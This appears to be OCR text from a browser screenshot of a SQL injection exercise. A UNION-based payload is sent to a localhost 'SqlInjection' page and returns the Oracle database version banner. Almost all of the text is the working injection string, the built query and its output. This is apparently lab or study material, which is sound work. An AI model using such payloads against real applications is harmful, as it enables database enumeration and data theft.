 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...)%20from%20dual--
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL, NULL, N 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL, NULL, NULL, (select banner from sys.v_$version where rownum=1) from
Split URL dual--
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 and 1=2 UNION SELECT NULL, NULL, NULL, (select banner from sys.v_$version where
rownum=1) from dual--
null-null
Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod